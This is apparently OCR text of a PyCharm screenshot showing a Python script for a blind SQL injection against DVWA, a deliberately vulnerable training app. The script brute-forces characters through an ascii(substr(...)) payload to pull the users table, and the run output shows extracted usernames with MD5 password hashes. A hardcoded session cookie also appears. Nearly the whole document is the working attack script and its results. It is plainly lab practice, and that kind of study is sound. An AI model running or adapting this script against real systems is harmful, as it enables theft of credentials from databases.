 File Edit View Navigate Code Refactor Run Tools VCS Window Help 3 - sqlbin1.py
3 sqlbin1.py
sqlbin1
1: Project
sqlbin1.py
18 5
3 a=""
4 r =r'User ID exists in the database.'
5 cookie={"PHPSESSID":"147v5go70uegrtkh4iioj4po19","security":"medium"}
6
7 for i in range(89):
8 for j in range(31,129):
9 data = {
10 "id": "1 and ascii(substr((select group_concat(user,1+2,password) from dvwa.users ),"+str(i)+",1))="+str(j),
11 "Submit":"Submit"
12 }
13 url = "http://xuxinyu.com/dvwa/vulnerabilities/sqli_blind/"
14 html=requests.post(url,cookies=cookie,data=data)
15 #print(html.text)
16 z =re.findall(r,html.text,re.S)
17 if(z):
18 a+=chr(j)
19 break
20 print(a)
21
for i in range(89)
Run: sqlbin1
C:\Users\Administrator\AppData\Local\Programs\Python\Python39\python3.exe D:/pythonProject/3/sqlbin1.py
admin3e10adc3949ba59abbe56e057f20f883e,gordonb3e99a18c428cb38d5f260853678922e03,133738d3
Process finished with exit code 0
7: Structure
2: Favorites
4: Run TODO 6: Problems Terminal Python Console
1 Event Log
PyCharm 2020.2.5 available // Update... (today 15:48)
2:12 CRLF UTF-8 4 spaces Python 3.9 (3)
有道
PC
T
19:16
2023/2/9